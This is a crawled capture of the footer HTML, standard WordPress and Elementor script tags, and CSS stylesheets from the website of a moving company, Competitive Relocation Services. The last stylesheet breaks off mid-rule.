							<p>Subscribe to our Newsletter to get important news, amazing offers &amp; inside scoops:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1bf8a3e3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1bf8a3e3" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="23"/>
			<input type="hidden" name="form_id" value="1bf8a3e3"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="2"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-612101be elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="612101be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ed9cb1" data-id="18ed9cb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-308e367 elementor-widget elementor-widget-elementskit-heading" data-id="308e367" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">© 2025 <span><span>Competitive Relocation Services, Inc.</span></span> All rights reserved.</h2></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://competitiverelocation.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512260706" id="datepicker-script-auto-js"></script>
<script src="https://competitiverelocation.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://competitiverelocation.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://competitiverelocation.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/competitiverelocation.com\/wp-admin\/admin-ajax.php","nonce":"cff57d9495","urls":{"assets":"https:\/\/competitiverelocation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/competitiverelocation.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/competitiverelocation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/competitiverelocation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/competitiverelocation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/competitiverelocation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a71449c64"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2,"title":"Competitive%20Relocation%20Services%2C%20Inc%20%E2%80%93%20Your%20Local%20%26%20Long%20Distance%20Mover","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://competitiverelocation.com/wp-admin/admin-ajax.php","nonce":"ea785cf391"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://competitiverelocation.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://competitiverelocation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://competitiverelocation.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generated @ 25.12.2025 23:06:11 -->

--- FILE ---
content_type: text/css
request_url: https://competitiverelocation.com/wp-content/plugins/wp-datepicker/css/mobile/jquery.ui.datepicker.mobile.css?ver=20250706
body_size: 1664
content:
/*
 * jQuery UI Datepicker @VERSION
 *
 * Copyright 2010, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Datepicker#theming
 */
div.hasDatepicker{ display: block; padding: 0; overflow: visible;  margin: 8px 0; }
.ui-datepicker {  overflow: visible; margin: 0; max-width: 500px;  }
.ui-datepicker .ui-datepicker-header { position:relative; padding:.4em 0; border-bottom: 0; font-weight: bold; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { padding: 1px 0 1px 2px; position:absolute; top: .5em; margin-top: 0; text-indent: -9999px; }

.ui-datepicker .ui-datepicker-prev { left:6px; }
.ui-datepicker .ui-datepicker-next { right:6px; }
.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.ui-datepicker select.ui-datepicker-month, 
.ui-datepicker select.ui-datepicker-year { width: 49%;}
.ui-datepicker table {width: 100%; border-collapse: collapse; margin:0; }
.ui-datepicker td { border-width: 1px; padding: 0; text-align: center; }
.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em 0; font-weight: bold; margin: 0; border-width: 0; text-align: center; text-decoration: none; }

.ui-datepicker-calendar th { padding-top: .3em; padding-bottom: .3em; }
.ui-datepicker-calendar th span, .ui-datepicker-calendar span.ui-state-default { opacity: .3; }
.ui-datepicker-calendar td a { padding-top: .5em; padding-bottom: .5em; }

.min-width-480px div.hasDatepicker  { width: 63%; display: inline-block; margin: 0; } 

--- FILE ---
content_type: text/css
request_url: https://competitiverelocation.com/wp-content/uploads/elementor/css/post-2.css?ver=1736241610
body_size: 117102
content:
.elementor-2 .elementor-element.elementor-element-8d8c166:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-8d8c166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://competitiverelocation.com/wp-content/uploads/2023/04/hero-01.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2 .elementor-element.elementor-element-8d8c166 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-8d8c166{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12em 1em 14em 1em;}.elementor-2 .elementor-element.elementor-element-351c642f{padding:0% 0% 0% 0%;}.elementor-2 .elementor-element.elementor-element-f035cf3 > .elementor-element-populated{margin:0em 3em 0em 1em;--e-column-margin-right:3em;--e-column-margin-left:1em;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-2 .elementor-element.elementor-element-2312fdec{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-2312fdec > .elementor-widget-container{margin:0em 0em -1em 0em;}.elementor-2 .elementor-element.elementor-element-2312fdec .elementor-headline{text-align:left;font-family:var( --e-global-typography-79f6d7f-font-family ), Sans-serif;font-size:var( --e-global-typography-79f6d7f-font-size );font-weight:var( --e-global-typography-79f6d7f-font-weight );text-transform:var( --e-global-typography-79f6d7f-text-transform );line-height:var( --e-global-typography-79f6d7f-line-height );}.elementor-2 .elementor-element.elementor-element-2312fdec .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-2312fdec .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2 .elementor-element.elementor-element-6033f7e8{color:var( --e-global-color-secondary );font-family:"PT Sans", Sans-serif;font-size:26px;line-height:1.5em;}.elementor-2 .elementor-element.elementor-element-3ef522d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-2 .elementor-element.elementor-element-de6713a .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-de6713a .elementor-button:focus{background-color:#DD4900;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-de6713a .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-de6713a .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-de6713a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button:focus{background-color:#DD4900;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-b3d9d57 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-dbf204a > .elementor-element-populated{margin:0em 3em 0em 1em;--e-column-margin-right:3em;--e-column-margin-left:1em;}.elementor-2 .elementor-element.elementor-element-38fb677d:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-38fb677d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, var( --e-global-color-secondary ) 93%, var( --e-global-color-accent ) 93%);}.elementor-2 .elementor-element.elementor-element-38fb677d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 1em 4em 1em;}.elementor-2 .elementor-element.elementor-element-38fb677d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce{width:var( --container-widget-width, 153px );max-width:153px;--container-widget-width:153px;--container-widget-flex-grow:0;top:-20px;z-index:3;}.elementor-2 .elementor-element.elementor-element-21f50cce > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:25px 25px 25px 25px;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-21f50cce{left:-20px;}body.rtl .elementor-2 .elementor-element.elementor-element-21f50cce{right:-20px;}.elementor-2 .elementor-element.elementor-element-21f50cce:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://competitiverelocation.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-2 .elementor-element.elementor-element-21f50cce.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://competitiverelocation.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-number-wrapper{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );text-transform:var( --e-global-typography-5d167aa-text-transform );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-2 .elementor-element.elementor-element-21f50cce .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-2 .elementor-element.elementor-element-3be3b703{--spacer-size:200px;width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;bottom:126px;}.elementor-2 .elementor-element.elementor-element-3be3b703 > .elementor-widget-container{background-image:url("https://competitiverelocation.com/wp-content/uploads/2023/03/falling-triangles-1.png");background-size:30px auto;}body:not(.rtl) .elementor-2 .elementor-element.elementor-element-3be3b703{left:-32px;}body.rtl .elementor-2 .elementor-element.elementor-element-3be3b703{right:-32px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-72248fae > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-72248fae{z-index:2;}.elementor-2 .elementor-element.elementor-element-72248fae img{width:100%;height:480px;object-fit:cover;object-position:center center;border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-208437df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-208437df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-208437df > .elementor-element-populated{margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-3ff4e02{--divider-border-style:parallelogram;--divider-color:var( --e-global-color-accent );--divider-pattern-height:15px;--divider-pattern-size:20px;}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider-separator{width:157px;}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2 .elementor-element.elementor-element-3ff4e02 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );font-style:var( --e-global-typography-84ca66e-font-style );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2 .elementor-element.elementor-element-b43b06b .elementor-icon-box-title{margin-bottom:7px;}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-framed .elementor-icon, .elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-2 .elementor-element.elementor-element-b43b06b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent 